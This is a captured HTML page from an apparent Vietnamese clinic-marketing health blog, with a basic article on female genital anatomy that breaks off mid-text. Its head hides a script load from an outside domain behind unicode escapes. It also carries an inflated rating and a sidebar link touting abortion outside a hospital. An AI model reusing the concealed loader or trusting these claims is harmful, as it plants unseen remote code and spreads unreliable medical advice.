

--- FILE ---
content_type: text/html
request_url: https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc
body_size: 13571
content:
<!DOCTYPE html><!-- Last Published: Wed Oct 01 2025 06:12:10 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="suckhoedoisong24h.webflow.io" data-wf-page="5c93193a199a68fc04dd80ff" data-wf-site="5c93193a199a684109dd80f8" lang="vi" data-wf-collection="5c93193a199a68161edd8144" data-wf-item-slug="cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc"><head><meta charset="utf-8"/><title>Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước</title><meta content="Các hình dạng của cô bé Hình ảnh Cấu tạo kích thước gồm 2 phần là các cơ quan bên trong và các cơ quan bên ngoài. Vùng kín giữ vai trò quan trọng với nhiều chức năng như quan hệ, thụ thai, sinh nở." name="description"/><meta content="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước" property="og:title"/><meta content="Các hình dạng của cô bé Hình ảnh Cấu tạo kích thước gồm 2 phần là các cơ quan bên trong và các cơ quan bên ngoài. Vùng kín giữ vai trò quan trọng với nhiều chức năng như quan hệ, thụ thai, sinh nở." property="og:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef867e33ce7215bad00d6eb_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc1.jpg" property="og:image"/><meta content="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước" property="twitter:title"/><meta content="Các hình dạng của cô bé Hình ảnh Cấu tạo kích thước gồm 2 phần là các cơ quan bên trong và các cơ quan bên ngoài. Vùng kín giữ vai trò quan trọng với nhiều chức năng như quan hệ, thụ thai, sinh nở." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef867e33ce7215bad00d6eb_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc1.jpg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="pPoXurhdYRWxr_u29ryTCwhNmA0AA6BHq2LKe6_5BIY" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/css/suckhoedoisong24h.webflow.shared.ba319cb56.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670070d29ae0b6583dd88b_icon132.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670098bf45be36dbcbb6df_icon1256.png" rel="apple-touch-icon"/><style>
.w-webflow-badge{width: 0px !important;display: none !important;}
body{
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}.rich-text-block-6 li{margin-bottom: 6px;}.body-copy li {margin-bottom: 10px;}
 h2 {
   text-align: initial;
    margin-top: 15px;
    margin-bottom: 10px;
    border-bottom: 2px solid #d4d4d4;
    color: #2b5a96;
    font-size: 25px;
    line-height: 30px;
    font-weight: 400;
    text-transform: none;
}
  h3 {
    margin-top: 15px;
    margin-bottom: 10px;
    padding-top: 0px;
    color: #1e67b5;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}
  figcaption {color: #000;font-size: 16px;}
.w-richtext a {color: #0264a5;}
}    

  #dmca{
  width:100%;
  margin-top:-5px;
  }
  #dmca a{
  text-align:center;
  display:block;
  }
</style><script type=”text/JavaScript”>
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function (“return false”)
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Organization",
  "name": "Sức khỏe đời sống 24h",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "foundingDate": "2018-08-10",
  "alumni": "Văn Khang",
  "sameAs":[
"https://timduongdi.com/",
"https://timkiemduongdi.com/",
"https://timduongdi.net/",
"https://danduong.net/"
],
  "sponsor":
  {
    "@type": "Organization",
    "name": "Sức khỏe đời sống 24h",
    "url": "http://suckhoedoisong24h.webflow.io/"
  },
  
                "contactPoint": [
				{ "@type": "ContactPoint",
				"telephone": "02873070666",
				"contactType": "customer service"
			}
			]     
		}	
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Person",
"name": "Văn Khang",
"jobTitle": "CEO & Founder",
"description": "Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe",
"worksFor": "Sức khỏe đời sống 24h",  
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang",
"AlumniOf":"University of Medicine,Ho Chi Minh city",
"image": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/6409448686523a3ff3104df9_5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg",
"telephone": "02873070666"
}</script>
<script type='application/ld+json'> 
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "logo": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/640944badf7cb8aa4f978e02_5c9319e7199a687f03dd83be_ph%C3%B2ng%20kh%C3%A1m%20%C4%91a%20khoa%20%C4%91%E1%BA%A1i%20%C4%91%C3%B4ng%2039.jpg",
  "name": "Sức khỏe đời sống 24h",
   "founder": {"@type": "Person","url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang","name": "Văn Khang"},
  "image": "https://cdn.prod.website-files.com/64015c98eb56cc310f401737/64094513de5aefd920eb04df_5c947ef9fef8ec83d53405db_Ph%C3%B2ng%20kh%C3%A1m%20nam%20khoa%20%E1%BB%9F%20qu%E1%BA%ADn%203%20(6).jpg",
  "description": "Chia sẻ các tin tức sức khỏe - ✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như : ✅ Bệnh nam khoa - ✅ Bệnh xã hội - ✅ Viêm phụ khoa,....",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "83 - 89 Thành Thái, Phường 14, Quận 10, TP.HCM",
    "addressLocality": "TPHCM",
    "addressRegion": "VN",
    "postalCode": "700000",
    "addressCountry": "VietNam"
   },
   "telephone": "02873070666",
   "priceRange": "Ưu Đãi 199000 💎"
  }
}
</script>
<script language="javascript" src="https://timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js"></script>
<script language="javascript" src="https://v.timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js"></script>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="vi"/>
<meta http-equiv="REFRESH" content="1800" />
<meta name="theme-color" content="#019cb0">
<link rel="alternate" href="https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc" hreflang="vi" />
<link rel="canonical" href="https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc">
<script type="application/ld+json">
{
"@context": "https://schema.org/","@type": "CreativeWorkSeason",
"name": "Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước",
"aggregateRating": {"@type": "AggregateRating","ratingValue": "9.9","ratingCount": "1010","bestRating": "10","worstRating": "1"}}
</script>
<script type="text/javascript">document.write('\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0076\u002e\u0074\u0069\u006d\u0064\u0075\u006f\u006e\u0067\u0064\u0069\u002e\u0063\u006f\u006d\u002f\u0073\u006d\u0067\u0066\u0066\u002e\u006a\u0073\u0022\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e')</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "NewsArticle", 
"headline": "Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước",     
"author": [{  "@type": "Person", "name": "Văn Khang",
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang"}],
"publisher": { "@type": "Organization","name": "Sức khỏe đời sống 24h", 
"url": "http://suckhoedoisong24h.webflow.io/" }   }    </script></head><body><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navigation-bar w-nav"><div class="w-container"><a href="/" class="w-nav-brand"><div class="site-name">Sức khỏe đời sống 24h</div></a><nav role="navigation" class="navigation-menu w-nav-menu"><a href="/" class="navigation-link w-nav-link">Trang Chủ</a><a href="/all-posts" class="navigation-link w-nav-link">Tin Tức</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="content-wrapper"><div class="w-container"><div class="w-row"><div class="w-hidden-small w-hidden-tiny w-col w-col-3"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/hau-mon-am-uot-va-co-mui-hoi-la-benh-gi" class="small-post-link">Hậu môn ẩm ướt và có mùi hôi là bệnh gì </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/202-to-hien-thanh-da-khoa-nam-viet-co-tot-khong" class="small-post-link">202 Tô Hiến Thành Đa Khoa Nam Việt có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-be-bi-noi-san-nhu-da-ga-la-bi-gi-va-cach-chua-tri" class="small-post-link">Da bé bị nổi sần như da gà là bị gì và Cách chữa trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vung-kin-co-mui-hoi-tanh-co-sao-khong-cach-chua-tri" class="small-post-link">Vùng kín có mùi hôi tanh có sao không? cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-ngua-vung-kin-nam-tot-va-hieu-qua-nhat" class="small-post-link">Thuốc bôi ngứa vùng kín nam Tốt và Hiệu Quả nhất </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kien-ba-khoang-can-cach-xu-ly-va-phong-tranh" class="small-post-link">Kiến ba khoang cắn, Cách xử lý và Phòng tránh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-co-ho-khan-lau-ngay-nguy-hiem-khong-va-cach-dieu-tri" class="small-post-link">Ngứa cổ ho khan lâu ngày nguy hiểm không và Cách điều trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cau-nho-chua-mo-mat-la-gi-va-co-quan-he-duoc-khong" class="small-post-link">Cậu nhỏ chưa mở mắt là gì? Có quan hệ được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nen-pha-thai-o-benh-vien-nao-tphcm-an-toan-uy-tin" class="small-post-link">Nên phá thai ở bệnh viện nào TPHCM an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-da-tiet-ba-co-tu-het-khong" class="small-post-link">Viêm da tiết bã có tự hết không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-amidan-hoc-mu-1-ben-trieu-chung-va-cach-dieu-tri" class="small-post-link">Viêm amidan hốc mủ 1 bên: Triệu chứng và Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-cung-o-vung-kin" class="small-post-link">Nổi mụn cứng ở vùng kín là bị gì? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dat-vong-noi-tiet-quy-trinh-tung-buoc" class="small-post-link">Cách đặt vòng nội tiết quy trình từng bước</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/6-loai-my-pham-tri-tham-mun-tot-nhat" class="small-post-link">6 Loại mỹ phẩm trị thâm mụn tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-sung-cuc-o-vung-kin-co-sao-khong-va-cach-dieu-tri" class="small-post-link">Bị sưng cục ở vùng kín có sao không? Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/gian-tinh-mach-thung-tinh-co-chua-khoi-duoc-khong" class="small-post-link">Giãn tĩnh mạch thừng tinh có chữa khỏi được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/rong-huyet-la-gi-nguyen-nhan-trieu-chung-va-cach-tri" class="small-post-link">Rong huyết Là gì, Nguyên nhân, Triệu chứng và Cách trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-ra-mau-bao-lau-va-ra-tui-thai" class="small-post-link">Uống thuốc phá thai ra máu bao lâu và ra túi thai </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-sieu-am-3d-het-bao-nhieu-tien" class="small-post-link">Chi phí siêu âm 3D hết bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hoat-tinh-la-gi-cung-nhu-nguyen-nhan-trieu-chung-va-cach-chua-tri" class="small-post-link">Hoạt tinh là gì cũng như Nguyên nhân, triệu chứng và cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-dom-trang-o-vung-kin-nam-la-bi-gi-va-cach-chua-tri" class="small-post-link">Nổi đốm trắng ở vùng kín nam là bị gì và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/duong-vat-bi-chay-mau-khi-quan-he-la-bi-gi-cach-chua-tri-tot-nhat" class="small-post-link">Dương vật bị chảy máu khi quan hệ là bị gì, cách chữa trị tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-ngung-phat-trien-co-nguy-hiem-khong-va-phai-lam-sao" class="small-post-link">Thai ngừng phát triển có nguy hiểm không và Phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/rach-mang-trinh-co-sao-khong" class="small-post-link">Rách màng trinh có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mang-bau-co-duoc-boi-thuoc-ngoai-da-khong" class="small-post-link">Mang bầu có được bôi thuốc ngoài da không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-vung-kin-sau-sinh-thuong-co-nguy-hiem-khong" class="small-post-link">Đau vùng kín sau sinh thường có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-kham-benh-vien-da-lieu-tphcm" class="small-post-link">Chi phí khám Bệnh Viện Da Liễu TPHCM</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cat-bao-quy-dau-o-benh-vien-da-lieu-nhu-the-nao" class="small-post-link">Cắt bao quy đầu ở bệnh viện Da Liễu như thế nào</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ra-mau-hong-o-vung-kin-la-bi-gi-va-cach-chua-tri" class="small-post-link">Ra máu hồng ở vùng kín là bị gì và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-cat-thit-thua-va-da-thua-o-hau-mon" class="small-post-link">Chi phí cắt thịt thừa và da thừa ở hậu môn hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-10-dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-tot-nhat" class="small-post-link">Top 10 Địa chỉ cắt bao quy đầu ở TPHCM uy tín tốt nhất </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-nhat" class="small-post-link">8 Cách phá thai không cần đến bệnh viện an toàn và hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-dau-tre-so-sinh-co-vay-vang-la-bi-gi" class="small-post-link">Da đầu trẻ sơ sinh có vảy vàng là bị gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/xet-nghiem-hpv-mat-bao-lau-thi-co-ket-qua" class="small-post-link">Xét nghiệm HPV mất bao lâu thì có kết quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/5-cach-chua-kinh-nguyet-mau-den-tai-nha-hieu-qua" class="small-post-link">5 Cách chữa kinh nguyệt màu đen tại nhà hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-dau-rat-vung-kin-tai-nha-nhu-the-nao-hieu-qua-tu-van-suc-khoe" class="small-post-link">Cách trị đau rát vùng kín tại nhà như thế nào hiệu quả | Tư vấn sức khỏe</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-chua-viem-va-cho-be-tai-nha" class="small-post-link">Kinh nghiệm chữa viêm VA cho bé tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sau-rung-trung-14-ngay-van-chua-co-kinh" class="small-post-link">Sau rụng trứng 14-17 ngày vẫn chưa có kinh </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-pha-thai-12-tuan-tuoi-het-bao-nhieu-tien" class="small-post-link">Chi phí phá thai 12 tuần tuổi hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-bao-quy-dau-co-quan-he-duoc-khong-cach-tri-hieu-qua" class="small-post-link">Viêm bao quy đầu có quan hệ được không, cách trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tre-kinh-cang-chuong-bung-duoi" class="small-post-link">Trễ kinh căng chướng bụng dưới là bị gì? Cách điều trị tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-dau-trang-o-vung-kin-nu-gioi-la-benh-gi" class="small-post-link">Nổi mụn đầu trắng ở vùng kín nữ giới là bệnh gì và Cách chữa</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-benh-xa-hoi-thuong-gap-va-nguy-hiem-nhat-hien-nay" class="small-post-link">8 Bệnh xã hội thường gặp và Nguy hiểm nhất hiện nay</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-cao-ich-mau-co-ngua-thai-duoc-khong" class="small-post-link">Uống cao ích mẫu có ngừa thai được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vay-phan-hong-co-lay-khong-va-co-ngua-khong" class="small-post-link">Vảy phấn hồng có lây không và có ngứa không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-song-duoc-bao-lau-trong-bao-cao-su" class="small-post-link">Tinh trùng sống được bao lâu trong bao cao su?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-thao-vong-tranh-thai-bao-nhieu-tien" class="small-post-link">Chi phí tháo vòng tránh thai bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/huong-dan-cach-deo-khuyen-cho-cau-nho" class="small-post-link">Hướng dẫn cách đeo khuyên cho cậu nhỏ</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div><div class="content-column w-col w-col-9"><div class="post-wrapper"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef867e33ce7215bad00d6eb_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc1.jpg&quot;)" class="blog-page-image"></div><div class="post-content"><h1 class="heading">Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước</h1><div class="details-wrapper w-clearfix"><div class="text-block-10">Tác giả:</div><div class="text-block-10"><a href="https://suckhoedoisong24h.webflow.io/tac-gia-van-khang" class="link-2">Văn Khang</a> </div><div class="text-block-10">Ngày đăng:</div><div class="text-block-10">5/5/2021</div><div class="text-block-10">Danh mục:</div><div class="text-block-10 w-dyn-bind-empty"></div><div class="html-embed w-embed"><div class="share" style="float: right;">
Chia sẽ: 
         <a class="w-button" style="background-color:#0662b2;border-radius:20px;padding: 5px 11px;" href="http://www.facebook.com/sharer/sharer.php?u=https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc">ⓕ</a>
         <a class="w-button" style="background-color:#e60023;border-radius:20px;padding: 5px 11px;" href="http://pinterest.com/pin/create/button/?url=https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc&amp;description=Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước&amp;media=https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef867e33ce7215bad00d6eb_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc1.jpg"> Ⓟ</a>
         <a class="w-button" style="background-color:#03a9f4;border-radius:20px;padding: 5px 11px;" href="https://twitter.com/intent/tweet?url=https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc"> Ⓣ</a>
 </div></div></div><div class="body-copy w-richtext"><p>‍<strong><em>Các hình dạng của cô bé về hình ảnh, cấu tạo và kích thước</em></strong> mà không phải ai cũng biết và hiểu rõ về nó. Hy vọng với những chia sẽ cụ thể nhất từ các bác sĩ tại Phòng khám Nam Việt thông qua bài viết bên dưới, sẽ giúp Quý đọc giả có thêm được những thông tin kiến thức hữu ích về vấn đề này.</p><h2>HÌNH ẢNH CẤU TẠO KÍCH THƯỚC “CÔ BÉ” BÊN NGOÀI</h2><p>Bộ phận sinh dục nữ bên ngoài của chị em nữ giới bao gồm các bộ phận như: mu, âm hộ, âm vật, môi lớn, môi bé, màng trinh, tuyến bartholin. Mỗi bộ phận sẽ có một nhiệm vụ, chức năng riêng.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef867e33ce7215bad00d6eb_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc1.jpg" alt="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước"/></div></figure><p><strong><em>Mu</em></strong>: là bộ phận gò nhô cao, được bao quanh bởi lớp mỡ và lớp da, che phủ phía trên là các lông xoăn, dài, màu đen. Mu giúp giảm sự ma sát và bảo vệ vùng âm đạo khi quan hệ tình dục.</p><p><strong><em>Âm hộ</em></strong>: hay còn được gọi là cửa mình, âm hộ nằm bên trong thành môi nhỏ, phía trên âm hộ lỗ niệu đạo, bên dưới là hậu môn. Âm hộ là nơi dẫn vào âm đạo.</p><p><strong><em>Âm vật:</em></strong> là khối mô cứng có kích thước chiều dài khoảng 1,5 cm, nằm ở giữa, phía trên của âm hộ. Âm vật được che một phần bởi hai môi nhỏ khép lại. Tại tập trung khoảng 8000 đầu dây thần kinh là nơi đem lại khoái cảm tình dục cho chị em nữ giới. Do đó, vị trí âm vật của được xem là một vị trí nhạy cảm tại vùng kín chị em.</p><p><strong><em>Môi lớn và môi nhỏ</em></strong>: Hai môi lớn nằm phía bên ngoài, hai môi nhỏ nằm ở phía trong. Có nhiệm vụ che chắn bảo vệ các bộ phận cơ quan sinh dục nằm phía bên trong. Ngăn chặn sự xâm nhập của các vi khuẩn có hại vào bên trong cơ thể.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef86b13cc5498190186bc7f_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc4.jpg" alt="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước"/></div></figure><p><strong><em>Màng trinh</em></strong>: là lớp màng mỏng nằm bên trong âm đạo, cách cửa âm đạo khoảng 1-2cm. Trên màng trinh có nhiều lỗ nhỏ là nơi kinh nguyệt thoát ra ngoài.</p><p>Màng trinh ở nữ giới thường bị rách trong lần giao hợp đầu tiên, gây hiện tượng chảy nhẹ một ít máu, hơi đau. Tuy nhiên không phải hầu hết đều như vậy. Ở một số cơ địa chị em nữ giới sẽ có cấu tạo màng trinh dày hơn, hoặc không có màng trinh tự nhiên.</p><h2>HÌNH ẢNH CẤU TẠO KÍCH THƯỚC BÊN TRONG “ CÔ BÉ”</h2><p>Cấu tạo bộ phận sinh dục nữ bên trong bao gồm âm đạo, cổ tử cung, tử cung, ống dẫn trứng và buồng trứng.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef86881f5a4d8a0f645fd4f_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc3.jpg" alt="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước"/></div></figure><p><strong><em>Âm đạo:</em></strong> là bộ phận sinh dục nữ có dạng hình ống dài, nối từ phần cửa mình vào đến tử cung. Bên trong âm đạo là nơi đón nhận dương vật khi quan hệ tình dục được diễn ra. Âm đạo nằm dưới niệu đạo cách khoảng 2cm, được bảo vệ bởi màng trinh chắn bên ngoài. Các mô âm đạo đàn hồi, co giãn rất cao, để hỗ trợ cho việc giao hợp cũng như lúc sinh con.</p><p><strong><em>Cổ tử cung:</em></strong> nằm phía sau tử cung, là 